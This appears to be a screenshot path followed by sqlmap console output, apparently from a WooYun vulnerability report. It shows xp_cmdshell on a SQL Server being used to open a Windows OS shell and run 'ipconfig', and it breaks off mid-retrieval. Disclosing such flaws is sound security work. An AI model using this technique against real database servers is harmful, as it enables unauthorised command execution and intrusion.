 [13:57:49] [INFO] xp_cmdshell extended procedure is usable
[13:57:49] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[13:57:49] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a]
[13:57:54] [INFO] retrieved: 30
[13:57:58] [INFO] retrieved:
[13:58:05] [INFO] retrieved: Windows IP 配置
[13:59:18] [INFO] retrieved:
[13:59:24] [INFO] retrieved:
[13:59:30] [INFO] retrieved: 以
www.wooyun.org